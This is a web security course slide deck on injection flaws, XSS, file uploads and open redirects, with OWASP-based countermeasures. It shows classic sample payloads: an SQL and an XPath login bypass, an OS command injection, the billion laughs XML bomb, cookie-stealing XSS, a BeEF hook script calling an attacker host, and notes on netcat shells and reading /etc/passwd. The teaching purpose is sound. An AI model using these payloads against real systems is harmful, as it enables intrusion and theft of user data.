Slide 1



Select title, name, uname from users where uname = 'test' or 1=1; -- ' and password = 'password';

Slide 2
SQL Injection | SQL Injection
Goal | Retrieve/manipulate data in database or manipulate logical flow
How | By manipulating the structure of the sql query through userdata Different types - Verbose / Blind (Time based) SQLi
Solution | Input Validation (and WAFs) Prepared Statements Abstraction (e.g. ORMs)
OWASP Top 10 | A03:2021-Injection
(Primary) Violated Principle | „Strictly separate data and control instructions, and never process control instructions received from untrusted sources.“

Slide 3




//user[uname='asdf' or '1' = '1'][password='asdf' or '1' = '1']

Slide 4
XPath Injection | SQL Injection
Goal | Retrieve data from XML or manipulate logical flow
How | By manipulating the structure of the XPATH query through userdata Different types - Verbose / Blind (Time-based)
Solution | Input Validation (and WAFs) Precompiled Statements Abstraction through frameworks
OWASP Top 10 | A03:2021-Injection
(Primary) Violated Principle | „Strictly separate data and control instructions, and never process control instructions received from untrusted sources.“

Slide 5


tail /var/log/apache2/; id; .log
Notes:
cat /etc/passwd
Angriffstools nachladen
mit netcat richtige shell aufmachen
Sich weiter im netzwerk ausbreiten, datenbanken auslesen etc.

Slide 6
OS Command Injection | SQL Injection
Goal | Execute malicous commands on server
How | By manipulating the structure of the OS command through userdata
Solution | Avoid using direct OS commands Usage of safer APIs for the specific purpose Strict input validation Separation of command and parameters Escaping of parameters (output encoding)
OWASP Top 10 | A03:2021-Injection
(Primary) Violated Principle | „Strictly separate data and control instructions, and never process control instructions received from untrusted sources.“

Slide 7



do you see any problems?

Slide 8
Countermeasures (excerpt)
If possible, just store them in a database (or a S3 bucket etc.)
Don‘t use the original file name -> create a new one
Store the file outside of the webroot
recommended: on a separate partition or even a separate file server
Check the real filetype
e.g. in php: mime_content_type()
Set max filesize
e.g. in php: post_max_size and upload_max_filesize
More recommendations
https://owasp.org/www-community/vulnerabilities/Unrestricted_File_Upload
Notes:
https://wiki.selfhtml.org/wiki/PHP/Tutorials/File_Upload

Slide 9



Slide 10



also very bad: file:///dev/random

Slide 11
Billion Laughs Attack
<?xml version="1.0"?>
<!DOCTYPE lolz [
<!ENTITY lol "lol">
<!ELEMENT lolz (#PCDATA)>
<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>

Slide 12
Key messages
Most interactions with backend systems can be attacked with similar kinds of injections
Strictly separate code structure and user input
always be aware of the context user input is used in
Strictly validate user input
Never trust anything from the client – ever…
Notes:
PINGO QUIZ Injections -> Billion Laughs Attack

Slide 13
Rough Overview
Introduction
Basic Principles and Resources
Architecture & Basic Web Procedure
Authentication and Session Management
Authorization
Server and Backend Attacks
>> Remaining Client Attacks <<
General Topics
Conclusions

Slide 14








Reflected XSS
GET /forum/foverview.php?uname=<script>alert(document.cookie)</script> HTTP/1.1
Host: lightside.me
not persistent
exploit-code just gets „reflected“ back to the user

Slide 15

Exploit
GET /forum/foverview.php?uname=<script>alert(document.cookie)</script> HTTP/1.1
Host: lightside.me
Vulnerability
Impact

Slide 16




Stored XSS

Slide 17


now it‘s on the client-side only

Slide 18


Combination Stored + Client XSS

Slide 19
XSS Variations | Serverside Flaw | Clientside Flaw
Reflected („Non-Persistent) | Attacker slips victim malicious link Payload is sent to the server Server embeds payload in response Browser interprets response Classic Reflected XSS (Reflected Server XSS) | Attacker slips victim malicious link ( In some cases payload is sent to the server and reflected back) Client application embeds payload Browser interprets payload Classic DOM-based XSS (Reflected Client XSS)
Stored („Persistent“) | Attacker inserts malicious payload User browses content Server embeds payload in response Browser interprets response Classic Stored XSS (Stored Server XSS) | Attacker inserts malicious payload User browses content Client application embeds payload Browser interprets payload Stored DOM-based XSS (Stored Client XSS)
https://owasp.org/www-community/Types_of_Cross-Site_Scripting
Notes:
https://portswigger.net/web-security/cross-site-scripting/dom-based
https://owasp.org/www-community/Types_of_Cross-Site_Scripting

Slide 20

still lame?
Let‘s see what we can do with BeEF
Notes:
Vm: darkside-beef.me
Hook-url: <script src="http://darkside-beef.me:3000/hook.js"></script>

Slide 21


Slide 22
Cross-Site Scripting (XSS) | SQL Injection
Goal | Execute malicious JavaScript code in the user‘s browser
How | By injecting the code via the application Different types
Solution | Input Validation (and WAFs) Context-Sensitive Output Encoding and Sanitization (frameworks) CSP HTTPOnly Flag Trusted Types
OWASP Top 10 | A03:2021-Injection
(Primary) Violated Principle | „Strictly separate data and control instructions, and never process control instructions received from untrusted sources.“
Variations | Serverside Flaw | Clientside Flaw
Non-Persistent | Reflected Server XSS | Reflected Client XSS
Persistent | Stored Server XSS | Stored Client XSS

Slide 23



Notes:
/redirect/redirect.php?uname=Luke&color=http://darkside.me/payload.html

Slide 24


%68%74%74%70%3a%2f%2f%64%61%72%6b%73%69%64%65%2e%6d%65%2f%70%61%79%6c%6f%61%64%2e%68%74%6d%6c = http://darkside.me/payload.html
Notes:
/redirect/redirect.php?uname=Luke&color=http://darkside.me/payload.html

Slide 25


Unverified/Open Redirects/Forwards | SQL Injection
Goal | Lure victim to a malicious site very good way for phishing attacks
How | If userinput is used in redirection/forward links, those links can be manipulated
Solution | validate redirection/forward URLs by explicit allowlist if possible
OWASP Top 10 | Was kicked from Top 10 2017
(Primary) Violated Principle | „Define an approach that ensures all data are explicitly validated. “

Slide 26

